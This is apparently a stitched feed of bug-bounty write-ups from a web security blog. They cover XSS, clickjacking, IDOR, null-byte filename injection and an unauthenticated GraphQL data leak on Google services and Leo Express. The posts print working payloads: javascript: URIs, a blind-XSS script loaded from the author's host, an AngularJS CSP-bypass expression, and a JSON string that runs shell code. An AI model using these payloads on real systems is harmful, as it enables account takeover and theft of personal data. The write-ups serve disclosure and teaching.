
Logging in

If you go to the project’s home page (google.org/crisismap), you’ll get redirected to the default map “Weather and Events”. This isn’t very interesting for us since the only thing we can do is view the map.

There is a way to manage and create new maps. It can be accessed if we add .maps at the end of the URL: google.org/crisismap/.maps


Once you open this page, you’ll need to log in with your Google account to continue. Now you should see a dashboard with a list of maps. There are three default maps for every account.

For some reason, if you publish one of these maps on your own domain, everyone will see that in the dashboard under the “Published Map” field.
Creating a map

If you click on the red “Create Map” button, you’ll most likely see a message that the gmail.com domain can’t be used for creating new maps.
This means we need to log in using an email with our custom domain. We can do this either by logging in with a GSuite account or an email that uses a domain other than gmail.com. After that, we can create a new map.

After clicking the “Continue” button, we’ll get redirected to a page where we can edit the newly created map.
Finding the XSS
First, we’ll add a new layer to the map.
A dialog for creating a new layer will pop up.
We’ll enter anything as the “Title”.
Now if we enter javascript:alert(document.domain) into the “Source URL” field, it’ll show an error:
Invalid URL – please include a protocol (e.g. http:// or https://)

This means it checks if the URL is valid before it allows you to save the new layer. The deobfuscated JavaScript code that validates the URL looks like this:
if (url && !url.toLowerCase().match("^\\s*(http://|https://|docs://|$)")) {
  showError("Invalid URL - please include a protocol (e.g. http:// or https://)");
}
But this is only validation on the client-side before the actual save request is sent to the backend.
Modifying the request
We can use a web debugging proxy like Fiddler or Burp Suite to modify the request and send the modified version instead.
First, we need to change the “Source URL” to a valid URL, e.g. https://example.com.
We’ll click the “OK” button and click “Save” to send the save request. Then we’ll modify the request. This is what the request looks like:
POST https://google.org/crisismap/.api/maps/1234{
"id": "1234",
"title": "Untitled map",
"base_map_type": "GOOGLE_ROADMAP",
"layers": [{
"id": "1",
"title": "Test layer",
"visibility": "DEFAULT_ON",
"type": "KML",
"source": {
"kml": {
"url": "https://example.com"
}
}
}]
}
We’ll replace https://example.com with javascript:alert(document.domain) and send this modified request.
Testing the XSS

The request is now sent and saved, so we’ll reload the page.
Open “Layers” and click on “Download KML”.

After we click on the download link, the XSS is fired and the alert box pops up with the domain name!
How to fix this
Why did this happen? The URL validation happened only on the frontend and not in the backend. That means this could be fixed by validating the URL in the backend as well.
But this is not the way Google decided to fix it. Instead of checking the URL when saving it in the backend, the URL is now validated before displaying in the DOM.
So if the URL isn’t valid, it won’t be used as the link. It’ll use a meaningless value like about:invalid instead.
<a href="proxy.php?url=about:invalid#zClosurez">Download KML</a>The impact
Okay, so we have a link that points to a javascript: URI containing the payload. The link is on a page to manage the map. And you must log in and have permission to access the page.
Clearly, this is self-XSS since only we are able to get this XSS executed.
Now how do we get from self-XSS to a real XSS?
Increasing the severity
Every map we create can be published to be viewed by the public. If you’re logged in via an email with the domain example.com, you can publish the map to the URL https://google.org/crisismap/example.com/test.
Anyone can open this URL and view the map we’ve created. To get the XSS working, the user would have to open or be navigated to this page, open the “Layers” view and then click the “Download KML” link.
This means it’d no longer be self-XSS, but it’s still too many steps the user would have to make for this XSS to be useful.
Clickjacking
If we take a look at the response HTTP headers, we can see that google.org doesn’t send the X-Frame-Options header.


The
— MDN web docsX-Frame-OptionsHTTP response header can be used to indicate whether or not a browser should be allowed to render a page in a<frame>,<iframe>,<embed>or<object>. Sites can use this to avoid clickjacking attacks, by ensuring that their content is not embedded into other sites.
The (intentional) lack of this HTTP header on google.org means we can embed the published map into an iframe on our own website.
<iframe src="proxy.php?url=https://google.org/crisismap/example.com/test"></iframe>This is how it’ll look like. In order to fire the XSS the user now doesn’t have to even leave our website. But they’d still need to click on two places in the iframe (“Layers” > “Download KML“).
The iframe is loaded on our website – that means we can use CSS and JavaScript to manipulate it.
The first thing that came to my mind was to put black DIVs around the point where we want the user to click. Then detect a click and move the DIV to the second point.
This worked well but it still requires the user to click on two different locations.

But a more efficient solution would be to position the iframe absolutely with CSS so the user doesn’t have to move the cursor at all.
Below is was a live demo. Unfortunately, Google Crisis Map has been discontinued so the live demo won’t work anymore. You can see how it looked like in the video.
It scales the iframe 50× and moves it to the position we want the user to click. First to the “Layers” tab. After a click, it moves over the link with the payload.
It was possible to execute the XSS by clicking two times somewhere in the iframe. We could even overlay the iframe with an opaque div with pointer-events disabled, so the user would have no idea they are clicking in the iframe.
For the sake of the sample and the fact that this vulnerability is already fixed, the link goes to https:// and not javascript: URI.
Conclusions
There are several things to be taken from here.
- Never trust user input. Always check (on the backend) if it’s valid before saving it. Make sure to properly sanitize it depending on the context it will be in.
- Don’t allow other domains to embed your website in an
iframeby correctly setting theX-Frame-Optionsheader. - When looking for vulnerabilities, try to find the highest possible severity of the vulnerability.
For example, if you find an XSS, try making it into an account takeover by finding incorrectly configured cookies or endpoints. - Don’t be afraid to look for older projects that still fit into the scope of the Bug Bounty program.
| Timeline | |
|---|---|
| 2018-12-09 | Vulnerability reported |
| 2018-12-10 | Priority changed to P1 |
| 2018-12-10 | Looking into it |
| 2018-12-10 | Nice catch |
| 2018-12-11 | Reward issued |
The post Clickjacking DOM XSS on Google.org appeared first on Web Security Blog.
]]>The post XSSing Google Employees — Blind XSS on googleplex.com appeared first on Web Security Blog.
]]>And since it needs some way to keep track and pay their suppliers, it offers a public online tool where suppliers upload their invoices to Google.

It is called Google Invoice Submission Portal and can be found on gist-uploadmyinvoice.appspot.com.
The first thing you’ve probably noticed is that the website is hosted on the appspot.com domain, which is publicly available for hosting Google App Engine projects.
Google often uses it for building some of their websites, where in the end the production version is transferred over to google.com or some other domain.
In this case, they likely forgot to publish the Invoice Upload site hosted on appspot.com to google.com.
Uploading invoices
The first thing it asks us to enter is a Purchase Order Number. It doesn’t really matter what we enter, just type a random number and click on the Search button.
Then it wants to select an organization related to the invoice. This determines what country will the invoice be processed in. Again, just select some option and click on Submit.
Now we can see a form with multiple inputs, namely for email, invoice number, invoice date, and a file select button for uploading the actual invoice in a PDF format.

Finding the vulnerabilities
I tried filling these text fields with various XSS payloads hoping that somewhere in their invoices dashboard they haven’t correctly escaped the inputs which would trigger a blind XSS that would send me a notification. But this wasn’t the case. I haven’t received anything so the text fields were most likely handled correctly.
Apart from text input, there’s also the input for selecting a PDF file. But it’s configured so that only PDF files can be selected to upload.

Since this is just a front-end validation, it doesn’t stop us from changing the file type when sending the upload POST request.
Once we select any PDF file, an upload request is fired. We can intercept the request using a web proxy debugger and change the filename and the contents from .pdf to .html.

First, we change the filename property to test.html, the Content-Type to text/html and the body to an XSS payload.
In the payload, I’ll use a <script> tag with src pointing to an endpoint on my domain that sends me an email every time it’s loaded. I’m using ezXSS for logging these blind XSS requests.

Now the HTML file has been attached to the form and we can click on the Submit Invoices button to send the form.
Executing the blind XSS
Some days later I’ve received a notification that a blind XSS has been executed on the googleplex.com domain.
Google uses googleplex.com for hosting some internal tools. If you try to go to the domain, you’ll be redirected to a Google Corp login page (also know as MOMA login page) – which requires a valid google.com account. That means it’s accessible only by Google employees or partners.

The DOM of the page matches the XSS payload that was put in place of the PDF file. We can see that this URL is used for displaying a PDF file. But since the Content-Type of the uploaded file was changed from application/pdf to text/html, it displayed and rendered the XSS payload instead of the PDF.
Impact
Executing a custom JavaScript code on this googleplex.com subdomain allows the attacker to gain access to Google’s invoices and other sensitive information.
Since the Google Employee is logged in using their company account, it should be possible to access other internal sites on their behalf as well.
Update: The previous paragraph is incorrect. I’ve received more information from Google’s Security Team:
Access to a single googleplex.com app does not give you access to any other
googleplex.com apps, they are all independent from each other and isolated
and the credentials and cookies can’t be stolen or used against other sites.
This means the attacker could still access the subdomain where invoices are handled, but access to other apps on googleplex.com wasn’t possible.
Fixing the vulnerability
I’ve sent details about this vulnerability to Google as soon as possible. After adding some additional information, four days later I’ve received an update that the report has been accepted.

After about a month later I’ve been able to confirm that it has been fixed.
Although after it’s been fixed an XSS was still fired, it wasn’t on googleplex.com, but on storage.googleapis.com — which acts as a sandbox domain and is as well used (also like googleusercontent.com) for storing uploaded user content.
The XSS is now on a sandboxed domain where the XSS poses no risk for the user/employee.
| Timeline | |
|---|---|
| 2019-02-21 | Vulnerability reported |
| 2019-02-22 | Priority changed to P2 |
| 2019-02-22 | Added more information |
| 2019-02-25 | Accepted and priority changed to P1 |
| 2019-03-06 | Reward issued |
| 2019-03-26 | A fix has been implemented |
| 2019-04-11 | Issue marked as fixed |
The post XSSing Google Employees — Blind XSS on googleplex.com appeared first on Web Security Blog.
]]>The post Inserting arbitrary files into anyone’s Google Earth Studio Projects Archive appeared first on Web Security Blog.
]]>
Creating projects and folders
Google Earth Studio lets users create 3D animations which are saved in projects. Each project contains information like its name, what folder it is stored in, when it was last created/edited, and so on.
Every project is saved in a folder — either the root folder or a sub-folder the user has created. Surprisingly, folders have incremental IDs. That means the first folder ever created has ID 0, the thousandth folder has ID 999 etc.
Allowing access to resources using incremental IDs (also known as IDOR = Insecure Direct Object Reference) is a bad practice as — if proper authorization restrictions are missing — it makes it possible to enumerate through all the entries that exist in the database. One way of preventing this is to use UUIDs.

Saving projects
When a project is saved, a POST request is sent to https://earth.google.com/studio/api/projects/ with the following JSON body:
{
  "name": "My project",
  "data": { .... some json project data .... },
  "version": 16,
  "folder": "https://earth.google.com/studio/api/folders/31337/"
}
The folder parameter contains a reference to the folder ID where it’s going to be saved, name is the title of the project and data contains a JSON object with the project configuration.
In this case, 31337 is an ID of a folder we have created before in our account. If however, another user creates a new folder in their own account that will have ID let’s say 12345 — and we use this ID (12345) instead of the ID of our own folder, the project will get saved there!
That means it’s possible to save our projects into folders that we don’t own.
Although the project is saved in the folder of another user, the user won’t see that project listed there. The code that shows the projects most likely checks if the user is the owner of the project as well.
Projects Archive
There’s however a place where the project does show up in the folder — the Projects Archive.

The Projects Archive is a zip file that contains a copy of all your projects.
The projects are stored in .esp files with their name as the filename and in corresponding folders. The content of the file is simply the data value as a serialized JSON. And this time the project we have created is included here as well.
So far we have found a way to save projects into zip archives of other users.

File payload
Since we know that the project’s data JSON value is reflected in the file’s content, we can try changing the JSON itself. As it turns out, we can change the value to any valid JSON. And a string is a valid JSON as well.
This means if we change the data value to <script>alert('oops')</script>, this payload is going to be reflected in the file as well.
So we have a file with a JavaScript payload saved in someone’s folder.

Changing the filename
When we open the file, the payload won’t be executed because the filename still ends with .esp. The filename is made with the project’s name and the just mentioned file extension. This gives us control of the filename — or at least the part before the extension — by changing the project’s name.
Changing the name simply to dangerous_file.html won’t work as the resulting filename will be dangerous_file.html.esp.
I tried to make the filename really long, hoping for some kind of overflow vulnerability that would make the filename end with .html. I’ve seen this one work in PHP, but unfortunately, it didn’t work this time.
Another option would be to add a null character at the end of the filename. Fortunately, adding special characters is easy in JSON. All we need to do is: dangerous_file.html\u0000.

In most low-level programming languages, a null byte represents the termination of a string, which means that what would be dangerous_file.html<NULL>.esp becomes dangerous_file.html just thanks to the fact that null is treated as the end of the string. Many frameworks/languages defend against this Null Byte Injection by simply not allowing null characters in the filename, but this was not the case at Google’s side.
Now we have a file saved in someone else’s folder, the file contains a JavaScript payload in a script tag, and the file is saved as .html.

Summary
Thanks to multiple combined vulnerabilities we are able to insert arbitrary files into anyone’s Google Earth Studio Projects Archive.
All we need now is that a user downloads their Projects Archive and opens the malicious file.
Google decided that this issue is not severe enough to qualify for a reward, but they fixed the vulnerability anyways.
Update from 2021
After two and half years after reporting the issue, I asked the team to reconsider this issue. I stated the following reasons.
My reasons:
- the attacker could insert almost arbitrary (must be valid JSON) files with a completely custom filename and extension
- the attacker could modify the archive of every project ever created on the service (due to incremental IDs), therefore affecting all users
Consider an example:
- the attacker inserts a valid executable file into everyone’s archive
- a victim downloads their archive from the Preferences page, extracts the archive, knowing it contains a copy of their projects downloaded from https://earth.google.com
The archive has a structure like this:
GoogleEarthStudio_MyProjects_07_28_2021/
└── Example Project/
    ├── projectData.esp
└── initProject.sh- the unsuspecting victim runs the
initProject.shfile, thinking it is a file that will “initialize” the project
The content of the file is: "$(custom code here)", which is valid JSON. In my case, for example, double-clicking the file on Windows with Git Bash installed directly runs the file. This is just one example of how the attack could be executed. I believe it’d be possible to create different executable files, however, I’m not really familiar with that and I think this is sufficient as a proof of concept.
While getting the victim to execute the file might seem similar to typical social engineering attacks, normally the attacker would send the file to the victim via a delivery channel, however in this case the victim would directly download the “archive with a copy of all your projects” from a website they trust (earth.google.com), without the knowledge that the archive of their projects has been infected with malware by the attacker. And the attacker could apply this to all projects/users using the service, leaving the “Download Projects Archive” option infected with malicious files for the entire service.
After providing the additional information, the VRP panel decided to issue a reward for this report.
| Timeline | |
|---|---|
| 2019-01-30 | Vulnerability reported |
| 2019-01-31 | Priority changed to P2 |
| 2019-01-31 | Accepted |
| 2019-02-05 | No reward issued |
| 2021-07-28 | Added more info and asked to reconsider reward |
| 2021-08-03 | Reward issued |
The post Inserting arbitrary files into anyone’s Google Earth Studio Projects Archive appeared first on Web Security Blog.
]]>When I signed up, I noticed that on every page load a GraphQL request is sent to the server, which returns my account information in JSON.
GraphQL is a query language for APIs (a popular alternative to REST) that returns data defined on the client side in a single request.
The post Unsecured access to personal data of a million Leo Express users appeared first on Web Security Blog.
]]>Leo Express is a Czech company operating train and bus lines in Central Europe. They provide an option of registering an account and joining loyalty programs as well as getting points for each ride.
When I signed up, I noticed that on every page load a GraphQL request is sent to the server, which returns my account information in JSON.
GraphQL is a query language for APIs (a popular alternative to REST) that returns data defined on the client side in a single request.

Here’s how the content of this POST request looked like:
{
   "query":"
query getActualUserDataQuery($email: String, $token: String, $timestamp: Int, $locale: String) {
  getActualUserData(email: $email, token: $token, timestamp: $timestamp, locale: $locale) {
    token
    user {
      id
      login
      firstName
      lastName
      phone
      address_state
      address_city
      address_street
      address_zip
      facebook_id
      google_id
      sex
      currency
      language
      profile_picture
      clubmember
      credit_bonus
      credit_standard
      smilebus
      distance
    agreements {
        type
        enabled
        __typename
      }
      __typename
    }
    error {
      code
      message
      __typename
    }
    __typename
  }
}
",
   "variables":{
      "email":"[email protected]",
      "token":null,
      "timestamp":0,
      "locale":"cs"
   },
   "operationName":"getActualUserDataQuery"
}
In the variables object we will be interested in the email and token fields, where my email and an authorization token were filled in. I didn’t expect this request to still work even when the token was changed or wasn’t there at all.
I also tried removing cookies from the request headers in case it was being authorized thanks to them. But this wasn’t the case.
This meant it will return the data for any registered email that was entered.
The response body contained information like name, phone number, full address and other things,
e.g. a connected facebook/google account.
Part two, XSS and credit cards
Another problem in connection to a reflected XSS allowed us to get information about saved credit cards of a logged-in user.
Upon order completion, a redirect will be made to the following URL with a message that the tickets were sent to the user’s email address.
https://www.leoexpress.com/en/order-confirmation?order=12345&[email protected]&state=successThe issue was that the displayed email address was taken from the URL’s email parameter and special characters weren’t escaped before it was inserted to the page. Since the website didn’t have a Content Security Policy, it meant it was possible to execute arbitrary JavaScript code on the page.

Once any logged-in user clicks or is redirected to that URL, we gain practically unlimited access over their account.
If the user has a saved credit card in their profile, we have an access to the information about it. That includes the card type, date when it was added, and most importantly the first 6 and last 4 digits of the credit card number. That’s 10 digits from the total of 16. That might already be useful for something…
These vulnerabilities were fixed within three months of the initial report, which isn’t ideal, but better than nothing.
The post Unsecured access to personal data of a million Leo Express users appeared first on Web Security Blog.
]]>The post XSSing Google Code-in thanks to improperly escaped JSON data appeared first on Web Security Blog.
]]>When I was signing up for a second time, I put a payload into all the text fields. I didn’t expect anything to happen, but when I clicked the submit button, all the payloads were executed. And the payloads continued executing on every page I visited. This alone didn’t mean much as it would only classify as a self-XSS but meant that this didn’t have to be the only place the payload was improperly shown on the page. I submitted this bug to the support email and also to Google VRP in case it turns out to be a real issue.
In Google Code-in you can submit tasks for review and also can add comments to them. And as usual, I put the payload in the comment. Surprisingly, when I added the comment, the payload worked once again. And it stayed there even after I reloaded the page. I sent an update to Google and they fixed it the following day.
The Payload
Now let’s take a look at what happened with the payload.
They used script elements with type application/json generated on the backend to pass user data to the client-side.
<script type="application/json">
    {"someData": true, "text": "hello world", "user": 123}
</script>
In the comment and other fields I used a simple payload like this:
"'><script src=x></script>{{1-1}}When a new comment is sent, it’s also added to the JSON object which holds the comments of a task as well as some other data.
So when the comment was added, the JSON would look something like this:
<script type="application/json">
    {
        "someData": true,
        "comments": [{
            "id": 123,
            "text": "\"'><script src=x></script>{{1-1}}"
        }]
    }
</script>
As you can see, the double quote is escaped correctly and it’s a perfectly valid JSON.
Except… they forgot to escape one important thing.
Parsing Context
As written in the HTML4 documentation:
The first occurrence of the character sequence “</” (end-tag open delimiter) is treated as terminating the end of the element’s content. In valid documents, this would be the end tag for the element.
This means as soon as the HTML parser sees </script>, it assumes it is the end of that element.
We get even more info in the appendix of the documentation:
When script or style data is the content of an element (SCRIPT and STYLE), the data begins immediately after the element start tag and ends at the first ETAGO (“</”) delimiter followed by a name start character ([a-zA-Z]); note that this may not be the element’s end tag. Authors should therefore escape “</” within the content.
How to prevent this from happening, from the chapter Restrictions for contents of script elements:
The easiest and safest way to avoid the rather strange restrictions described in this section is to always escape “
<!--” as “<\!--“, “<script” as “<\script“, and “</script” as “<\/script” when these sequences appear in literals in scripts (e.g. in strings, regular expressions, or comments), and to avoid writing code that uses such constructs in expressions. Doing so avoids the pitfalls that the restrictions in this section are prone to triggering: namely, that, for historical reasons, parsing of script blocks in HTML is a strange and exotic practice that acts unintuitively in the face of these sequences.
This still wouldn’t be enough to get a working XSS on the page (in modern browsers) since they have a Content Security Policy set up. I wrote about bypassing CSP in a separate article. In a nutshell, CSP allows you to whitelist allowed sources of scripts, styles, and other resources to mitigate XSS attacks. This means a <script> element just like that wouldn’t be able to get through CSP and therefore wouldn’t be executed.
Fortunately, Google Code-in uses AngularJS on its frontend. This means CSP can be easily bypassed. Expressions such as {{1-1}} get easily evaluated (see Angular XSS on McDonalds.com). Since AngularJS 1.6, Google removed the expression sandbox completely, which means we can access the document with no problem just like this:
{{constructor.constructor('alert("xss")')()}}Now we have a working payload that gets executed every time someone (in this case mentors or site admins) opens the comments page.
| Timeline | |
|---|---|
| 2018-10-30 | Vulnerability reported |
| 2018-10-31 | Fixed (by the dev team) |
| 2018-11-01 | Closed |
| 2018-11-21 | Reopened and accepted |
| 2018-11-21 | Priority changed to P2 |
| 2018-12-11 | Reward issued |
| 2018-12-12 | Marked as fixed |
The post XSSing Google Code-in thanks to improperly escaped JSON data appeared first on Web Security Blog.
]]>The post Bypassing Firebase authorization to create custom app.goo.gl subdomains appeared first on Web Security Blog.
]]>
Since the support of goo.gl has already ended, I’ve been looking for ways to shorten URLs using Google services.
Some time ago I found a bug that allowed me to shorten links using Google’s official g.co shortener.
This time I took a look at Firebase Dynamic Links.
Firebase Dynamic Links
They work by allowing you to create short URLs on either *.app.goo.gl or *.page.link subdomains.
Before app.goo.gl subdomains in Firebase were discontinued, there was a randomly generated app.goo.gl subdomain for each Firebase project, something like i63lqb.app.goo.gl. It could also be accessed via goo.gl/app/i63lqb/ourLink (= i63lqb.app.goo.gl/ourLink on mobile devices).
You could also create four more *.page.link subdomains, but this time you could choose your own subdomain.
Setting up a new subdomain
When I was setting up a new subdomain I noticed an interesting API call.
/v1/checkValidDomainForProjectThis returned an OK response in case the subdomain I wanted to create was both valid and not already in use. In case it was OK, the Create button was enabled and I was able to create it. Otherwise, it showed an error.
Once I clicked the button to create it, another API call was fired, this time to:
/v1/createDomainForProjectalso containing the desired subdomain in its body.
If I let the POST call through, it would successfully add the subdomain to my project.
But let’s go back to the last API call. Since we know there are two types of domains we can use to shorten links in Firebase, let’s try to replace the value of the domainUriPrefix parameter from page.link with app.goo.gl.
